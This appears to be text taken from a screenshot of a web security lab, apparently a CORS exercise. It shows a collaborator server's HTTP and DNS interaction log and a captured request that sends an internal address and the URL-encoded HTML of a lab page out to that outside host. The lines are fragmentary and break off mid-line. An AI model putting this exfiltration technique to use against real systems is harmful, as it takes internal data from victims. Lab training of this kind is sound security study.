 9 2023-Jul-25 01:02:04.311 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
10 2023-Jul-25 01:02:04.463 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
11 2023-Jul-25 01:02:04.463 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
12 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.251.95.131
13 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.248.186.165
14 2023-Jul-25 01:10:12.595 UTC DNS uqolugcuunazil06pbhugcqz4qahy9my 3.248.186.165
15 2023-Jul-25 01:10:12.600 UTC HTTP uqolugcuunazil06pbhugcqz4qahy9my 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?ip=192.168.0.201:8080&code=
%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources%
%20%20%20%3Clink%20href%3D%2Fresources%2Fcss%2Flabs.css%20rel%3Dstylesheet%3E%0A%20%20%20%20%20%20%20%20%3Ctitle%3EC
A%20%20%20%20%3C%2Fhead%3E%0A%20%20%20%20%3Cbody%3E%0A%20%20%20%20%20%20%20%20%3Cscript%20src%3D%22%2Fresources%2Fla
v%20id%3D%22academyLabHeader%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Csection%20class%3D%27academyLabBanner%27
%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3Dlogo%3E%3C%2Fdiv%3E%0A%20%20%20%
tle-container%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ch2%3ECORS%
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20id%3D%27exploit-link%27%20class
60420c73b80d50c39016d00f0.exploit-server.net%27%3EGo%20to%20exploit%20server%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%20